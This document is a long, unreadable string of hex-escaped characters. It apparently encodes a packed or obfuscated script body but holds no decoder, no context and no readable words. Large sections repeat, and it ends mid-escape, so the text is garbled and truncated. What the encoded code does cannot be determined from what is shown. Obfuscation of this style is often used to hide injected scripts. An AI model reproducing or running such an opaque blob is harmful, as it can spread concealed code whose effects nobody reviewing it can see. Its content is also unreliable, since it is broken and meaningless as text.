C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x4E\x5C\x33\x5C\x6C\x5C\x38\x5C\x38\x5C\x47\x5C\x34\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x55\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x55\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x49\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x44\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x64\x5C\x31\x67\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x68\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x49\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x31\x36\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x4C\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x4C\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x